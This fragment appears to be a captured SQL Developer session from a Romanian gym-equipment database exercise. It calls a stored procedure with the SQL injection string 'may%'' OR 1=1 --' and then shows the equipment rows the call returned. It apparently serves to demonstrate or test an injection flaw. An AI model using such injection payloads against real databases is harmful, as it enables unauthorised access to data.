 3 exec bro_antrenor1.get_program_full(1,'may%'' OR 1=1 --');
Script Output x
Task completed in 0.024 seconds
ID_ECHIPAMENT: 2, NUME: Chest Press, DATA_INSTALARE: 2021-06-20, DATA_REVIZIE: 2021-06-20,
ID_ECHIPAMENT: 3, NUME: Peck Deck, DATA_INSTALARE: 2019-01-01, DATA_REVIZIE: 2021-01-01, ID_
ID_ECHIPAMENT: 4, NUME: Preacher Curl, DATA_INSTALARE: 2020-04-28, DATA_REVIZIE: 2021-04-28,